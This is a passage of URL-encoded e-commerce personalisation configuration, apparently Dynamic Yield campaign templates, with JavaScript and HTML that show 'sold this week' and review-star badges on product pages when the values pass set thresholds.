d%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C